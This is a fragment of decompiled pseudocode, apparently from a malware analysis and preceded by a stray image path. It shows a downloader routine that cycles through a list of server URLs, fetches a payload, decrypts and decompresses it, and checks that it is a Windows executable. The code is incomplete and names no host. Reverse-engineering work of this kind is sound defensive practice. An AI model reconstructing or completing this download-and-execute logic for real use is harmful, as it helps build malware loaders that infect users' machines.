 BOOL __cdecl retrieve_executable_from_URL(
        LPCSTR server_URL_list,
        LPVOID downloaded_executable,
        ULONG UncompressedBufferSize,
        int downloaded_size,
        int a5)
{
  CHAR each_URL[512]; // [esp+0h] [ebp-200h] BYREF

  if ( is_URL_list(server_URL_list)
    || !query_URL_and_get_response(server_URL_list, downloaded_executable, UncompressedBufferSize, downloaded_size) )
  {
    do
    {
      server_URL_list = parsing_URL_list(server_URL_list, each_URL);
      if ( !each_URL[0] )
        break;
      if ( query_URL_and_get_response(each_URL, downloaded_executable, UncompressedBufferSize, downloaded_size) )
      {
        if ( *downloaded_size >= 0x200u && check_response_header(downloaded_executable) == 1 )
          *downloaded_size = decrypt_and_decompress(downloaded_executable, *downloaded_size, UncompressedBufferSize);
        if ( a5 != 1 )
          return 1;
        if ( *downloaded_size >= 0x200u && checking_MZ_header(downloaded_executable) )
          return 1;
      }
    }